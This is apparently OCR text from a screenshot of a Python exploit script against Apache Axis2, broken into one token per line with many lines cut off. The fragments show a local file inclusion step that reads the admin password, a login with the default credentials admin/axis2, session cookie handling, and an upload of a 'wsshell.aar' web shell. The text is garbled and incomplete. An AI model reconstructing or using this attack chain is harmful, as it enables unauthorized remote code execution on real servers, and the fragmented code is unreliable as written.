
axispassword
=
axispassword
[
0
]

print
(
f"[+] Apache Axis2 LFI worke
else
:

print
(
"[-] Apache Axis2 LFI failed
axisusername
=
"admin"
axispassword
=
"axis2"
# Go to Administration page to obtain 
response
=
requests
.
get
(
f"http://
{
ip
}
:
if
'Set-Cookie'
in
response
.
headers
.
ke
# Apache Axis2 Login
cookies
=
 {
'JSESSIONID'
: 
response
.
data
=
 {
'userName'
: 
axisusername
,
'
response
=
requests
.
post
(
f"http://
if
'<title>Axis2 :: Administration
print
(
"[+] Successful login to
# Upload wsshell.aar JAR file
multipart_data
=
MultipartEnco
headers
=
 {
'Content-Type'
: 
mul
response
=
requests
.
post
(
f"htt
# Apache Axis2 Logout